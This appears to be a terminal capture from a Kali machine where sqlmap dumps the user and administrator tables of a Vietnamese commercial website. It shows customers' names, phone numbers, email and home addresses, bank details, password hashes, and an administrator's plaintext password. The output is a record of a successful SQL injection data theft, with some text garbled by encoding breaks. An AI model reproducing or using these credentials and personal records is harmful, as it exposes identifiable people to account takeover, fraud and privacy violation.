 eAccount | UseReceiveEmail | UseLastLoginDate |
| 1 | 4 | 1 | 0912338081 | dinhvanloc | <blank> | b323d1c16653b24c839d | webmaster@
tananphuc.com | 1 | 29 Nguyễn Viết Xuân, Thanh Xuân, H� Nội | 2009-02-14 00:00:00 | Vie
tComBank | Đinh Văn Lộc | 1 | H� Nội | 1981 | 0121606622 | Đinh Văn
Lộc | 1 | 2009-02-14 00:00:00 |
| 1 | 2 | 1 | 0989360395 | duyvuong1979 | <blank> | 842328488a93cea9341a | duyvuong19
79@yahoo.com | 1 | 34 Tứ Hải P.6 Q.Tân Bình Tp.HCM | 0009-02-13 00:00:00 | AC
B | Phạm Duy Vương | 1 | Hồ Chí Minh | 1979 | 123456789 | duyvuo
ng1979 | 1 | 0009-02-13 00:00:00 |
| 1 | 3 | 1 | 0909558866 | tuanmat77 | <blank> | 051709f754422eefab00 | tuanmat@hn
.vnn.vn | 0 | 29 Nguyễn Viết Xuân, Thanh Xuân, H\xc3 Nội | 0009-02-14 00:00:00 | Vi
etComBank | tuanmat | 1 | H\xc3 Nội | 1977 | 0121606622 | Đinh V
ăn Lộc | 1 | 0009-02-14 00:00:00 |
| 1 | 23 | 1 | 0989766166 | duyquang2891 | <blank> | fb4839669ea712bb843a | duyquang28
91@yahoo.com | 1 | 34 Tứ Hải P.6 Q.Tân Bình | 0009-01-24 00:00:00 | AC
B | Phạm Duy Quang | 0 | HCM | 1982 | 123456789 | Phạm D
uy Quang | 1 | 0009-01-12 00:00:00 |
| 1 | 22 | 0 | 0907725857 | ngocbich4891 | <blank> | d74de2f107513f526f1a | ngocbich48
91@yahoo.com | 1 | 34 Tứ Hải P.6 Q.Tân Bình | 0009-00-13 00:00:00 | <b
lank> | Phạm Thị Ngọc Bích | 0 | HCM | 1984 | <blank> | <blank
> | 1 | 0009-00-13 00:00:00 |
[07:48:54] [INFO] table 'nhuaphucth_inh.`user`' dumped to CSV file '/home/NguyenDucHoang_B17DCAT08
4/.local/share/sqlmap/output/nhuaphucthinh.com.vn/dump/nhuaphucth_inh/user.csv'
[07:48:54] [INFO] fetching columns for table 'administrator' in database 'nhuaphucth_inh'
[07:48:54] [INFO] retrieved: 'AdmID','int(11)'
[07:48:54] [INFO] retrieved: 'AdmFullName','varchar(255)'
[07:48:54] [INFO] retrieved: 'AdmUsername','varchar(255)'
[07:48:54] [INFO] retrieved: 'AdmPassword','varchar(255)'
[07:48:54] [INFO] retrieved: 'PerID','tinyint(10)'
[07:48:54] [INFO] retrieved: 'AdmActive','tinyint(1)'
[07:48:54] [INFO] retrieved: 'AdmNote','varchar(255)'
[07:48:54] [INFO] fetching entries for table 'administrator' in database 'nhuaphucth_inh'
Database: nhuaphucth_inh
Table: administrator
[1 entry]
| AdmID | PerID | AdmNote | AdmActive | AdmFullName | AdmPassword | AdmUsername |
| 1 | 1 | NULL | 1 | Pham Duy Vuong | 03091979 | duyvuong1979 |
[07:48:55] [INFO] table 'nhuaphucth_inh.administrator' dumped to CSV file '/home/NguyenDucHoang_B1
7DCAT084/.local/share/sqlmap/output/nhuaphucthinh.com.vn/dump/nhuaphucth_inh/administrator.csv'
[07:48:55] [INFO] fetched data logged to text files under '/home/NguyenDucHoang_B17DCAT084/.local/
share/sqlmap/output/nhuaphucthinh.com.vn'
[*] ending @ 07:48:55 /2021-03-05/
NguyenDucHoang_B17DCAT084@kali:~$